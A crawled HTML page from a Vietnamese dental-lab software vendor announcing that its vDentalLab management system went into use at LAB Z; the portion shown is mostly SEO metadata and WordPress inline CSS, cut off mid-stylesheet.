

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/
body_size: 24686
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ngày 05/02/2020, vDentalLab được đưa vào sử dụng tại LAB Z - vDentallab</title>
	<meta name="description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO" />
	<link rel="canonical" href="https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ngày 05/02/2020, vDentalLab được đưa vào sử dụng tại LAB Z - vDentallab" />
	<meta property="og:description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO" />
	<meta property="og:url" content="https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/" />
	<meta property="og:site_name" content="vDentallab" />
	<meta property="article:publisher" content="https://www.facebook.com/phanmemlabo/" />
	<meta property="article:published_time" content="2020-02-17T01:21:48+00:00" />
	<meta property="article:modified_time" content="2022-08-02T02:57:37+00:00" />
	<meta property="og:image" content="http://www.localhost:10011/wp-content/uploads/2020/02/z_labo-1.jpg" />
	<meta name="author" content="vss" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="vss" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/#article","isPartOf":{"@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/"},"author":{"name":"vss","@id":"https://ghuy.dev/#/schema/person/da52e68f64d36b5fd9bc2001218b8f57"},"headline":"Ngày 05/02/2020, vDentalLab được đưa vào sử dụng tại LAB Z","datePublished":"2020-02-17T01:21:48+00:00","dateModified":"2022-08-02T02:57:37+00:00","mainEntityOfPage":{"@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/"},"wordCount":586,"commentCount":0,"publisher":{"@id":"https://ghuy.dev/#organization"},"image":{"@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/#primaryimage"},"thumbnailUrl":"http://www.localhost:10011/wp-content/uploads/2020/02/z_labo-1.jpg","articleSection":["Tin tức"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/#respond"]}]},{"@type":"WebPage","@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/","url":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/","name":"Ngày 05/02/2020, vDentalLab được đưa vào sử dụng tại LAB Z - vDentallab","isPartOf":{"@id":"https://ghuy.dev/#website"},"primaryImageOfPage":{"@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/#primaryimage"},"image":{"@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/#primaryimage"},"thumbnailUrl":"http://www.localhost:10011/wp-content/uploads/2020/02/z_labo-1.jpg","datePublished":"2020-02-17T01:21:48+00:00","dateModified":"2022-08-02T02:57:37+00:00","description":"vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO","breadcrumb":{"@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/#primaryimage","url":"http://www.localhost:10011/wp-content/uploads/2020/02/z_labo-1.jpg","contentUrl":"http://www.localhost:10011/wp-content/uploads/2020/02/z_labo-1.jpg"},{"@type":"BreadcrumbList","@id":"https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ghuy.dev/"},{"@type":"ListItem","position":2,"name":"Ngày 05/02/2020, vDentalLab được đưa vào sử dụng tại LAB Z"}]},{"@type":"WebSite","@id":"https://ghuy.dev/#website","url":"https://ghuy.dev/","name":"vDentallab","description":"phan mem labo, quan ly labo, phan mem quan ly labo, phan mem lab, phan mem quan ly lab, phan mem quan ly labo nha khoa, phan mem cho lab, quan ly lab","publisher":{"@id":"https://ghuy.dev/#organization"},"alternateName":"Phần mềm vDental Lab dành cho dental lab","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ghuy.dev/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ghuy.dev/#organization","name":"phanmemlabo.com","alternateName":"DentalSO","url":"https://ghuy.dev/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ghuy.dev/#/schema/logo/image/","url":"http://localhost:10011/wp-content/uploads/2017/08/logo_chim_newAsset-2.png","contentUrl":"http://localhost:10011/wp-content/uploads/2017/08/logo_chim_newAsset-2.png","width":177,"height":177,"caption":"phanmemlabo.com"},"image":{"@id":"https://ghuy.dev/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/phanmemlabo/"]},{"@type":"Person","@id":"https://ghuy.dev/#/schema/person/da52e68f64d36b5fd9bc2001218b8f57","name":"vss","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ghuy.dev/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/466b43758bd0f1d62e1acf1134ad5083c6580ce259579e0ac226f337ccde4eab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/466b43758bd0f1d62e1acf1134ad5083c6580ce259579e0ac226f337ccde4eab?s=96&d=mm&r=g","caption":"vss"},"url":"https://phanmemlabo.com/author/vss/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="vDentallab &raquo; Ngày 05/02/2020, vDentalLab được đưa vào sử dụng tại LAB Z Comments Feed" href="https://phanmemlabo.com/ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Fngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Fngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://phanmemlabo.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inherit: inherit;--wp--preset--color--current: currentcolor;--wp--preset--color--transparent: transparent;--wp--preset--color--slate-50: #f8fafc;--wp--preset--color--slate-100: #f1f5f9;--wp--preset--color--slate-200: #e2e8f0;--wp--preset--color--slate-300: #cbd5e1;--wp--preset--color--slate-400: #94a3b8;--wp--preset--color--slate-500: #64748b;--wp--preset--color--slate-600: #475569;--wp--preset--color--slate-700: #334155;--wp--preset--color--slate-800: #1e293b;--wp--preset--color--slate-900: #0f172a;--wp--preset--color--slate-950: #020617;--wp--preset--color--gray-50: #f9fafb;--wp--preset--color--gray-100: #f3f4f6;--wp--preset--color--gray-200: #e5e7eb;--wp--preset--color--gray-300: #d1d5db;--wp--preset--color--gray-400: #9ca3af;--wp--preset--color--gray-500: #6b7280;--wp--preset--color--gray-600: #4b5563;--wp--preset--color--gray-700: #374151;--wp--preset--color--gray-800: #1f2937;--wp--preset--color--gray-900: #111827;--wp--preset--color--gray-950: #030712;--wp--preset--color--zinc-50: #fafafa;--wp--preset--color--zinc-100: #f4f4f5;--wp--preset--color--zinc-200: #e4e4e7;--wp--preset--color--zinc-300: #d4d4d8;--wp--preset--color--zinc-400: #a1a1aa;--wp--preset--color--zinc-500: #71717a;--wp--preset--color--zinc-600: #52525b;--wp--preset--color--zinc-700: #3f3f46;--wp--preset--color--zinc-800: #27272a;--wp--preset--color--zinc-900: #18181b;--wp--preset--color--zinc-950: #09090b;--wp--preset--color--neutral-50: #fafafa;--wp--preset--color--neutral-100: #f5f5f5;--wp--preset--color--neutral-200: #e5e5e5;--wp--preset--color--neutral-300: #d4d4d4;--wp--preset--color--neutral-400: #a3a3a3;--wp--preset--color--neutral-500: #737373;--wp--preset--color--neutral-600: #525252;--wp--preset--color--neutral-700: #404040;--wp--preset--color--neutral-800: #262626;--wp--preset--color--neutral-900: #171717;--wp--preset--color--neutral-950: #0a0a0a;--wp--preset--color--stone-50: #fafaf9;--wp--preset--color--stone-100: #f5f5f4;--wp--preset--color--stone-200: #e7e5e4;--wp--preset--color--stone-300: #d6d3d1;--wp--preset--color--stone-400: #a8a29e;--wp--preset--color--stone-500: #78716c;--wp--preset--color--stone-600: #57534e;--wp--preset--color--stone-700: #44403c;--wp--preset--color--stone-800: #292524;--wp--preset--color--stone-900: #1c1917;--wp--preset--color--stone-950: #0c0a09;--wp--preset--color--red-50: #fef2f2;--wp--preset--color--red-100: #fee2e2;--wp--preset--color--red-200: #fecaca;--wp--preset--color--red-300: #fca5a5;--wp--preset--color--red-400: #f87171;--wp--preset--color--red-500: #ef4444;--wp--preset--color--red-600: #dc2626;--wp--preset--color--red-700: #b91c1c;--wp--preset--color--red-800: #991b1b;--wp--preset--color--red-900: #7f1d1d;--wp--preset--color--red-950: #450a0a;--wp--preset--color--orange-50: #fff7ed;--wp--preset--color--orange-100: #ffedd5;--wp--preset--color--orange-200: #fed7aa;--wp--preset--color--orange-300: #fdba74;--wp--preset--color--orange-400: #fb923c;--wp--preset--color--orange-500: #f97316;--wp--preset--color--orange-600: #ea580c;--wp--preset--color--orange-700: #c2410c;--wp--preset--color--orange-800: #9a3412;--wp--preset--color--orange-900: #7c2d12;--wp--preset--color--orange-950: #431407;--wp--preset--color--amber-50: #fffbeb;--wp--preset--color--amber-100: #fef3c7;--wp--preset--color--amber-200: #fde68a;--wp--preset--color--amber-300: #fcd34d;--wp--preset--color--amber-400: #fbbf24;--wp--preset--color--amber-500: #f59e0b;--wp--preset--color--amber-600: #d97706;--wp--preset--color--amber-700: #b45309;--wp--preset--color--amber-800: #92400e;--wp--preset--color--amber-900: #78350f;--wp--preset--color--amber-950: #451a03;--wp--preset--color--yellow-50: #fefce8;--wp--preset--color--yellow-100: #fef9c3;--wp--preset--color--yellow-200: #fef08a;--wp--preset--color--yellow-300: #fde047;--wp--preset--color--yellow-400: #facc15;--wp--preset--color--yellow-500: #eab308;--wp--preset--color--yellow-600: #ca8a04;--wp--preset--color--yellow-700: #a16207;--wp--preset--color--yellow-800: #854d0e;--wp--preset--color--yellow-900: #713f12;--wp--preset--color--yellow-950: #422006;--wp--preset--color--lime-50: #f7fee7;--wp--preset--color--lime-100: #ecfccb;--wp--preset--color--lime-200: #d9f99d;--wp--preset--color--lime-300: #bef264;--wp--preset--color--lime-400: #a3e635;--wp--preset--color--lime-500: #84cc16;--wp--preset--color--lime-600: #65a30d;--wp--preset--color--lime-700: #4d7c0f;--wp--preset--color--lime-800: #3f6212;--wp--preset--color--lime-900: #365314;--wp--preset--color--lime-950: #1a2e05;--wp--preset--color--green-50: #f0fdf4;--wp--preset--color--green-100: #dcfce7;--wp--preset--color--green-200: #bbf7d0;--wp--preset--color--green-300: #86efac;--wp--preset--color--green-400: 